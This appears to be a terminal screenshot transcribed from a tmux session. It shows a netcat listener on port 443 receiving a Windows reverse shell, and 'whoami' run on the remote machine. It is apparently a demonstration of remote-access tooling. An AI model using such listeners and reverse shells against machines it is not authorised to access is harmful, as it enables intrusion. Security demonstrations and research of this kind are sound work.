 phrozen-site — tmux — tmux
tmux
➜  phrozen-site git:(master) ✗ nc -lv 443
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Temp>whoami
whoami
desktop-0885fp1\visitor
C:\Temp>
[4] 0:server- 1:nc* "Jean-Pierres-MacBook-" 09:43 20-May-20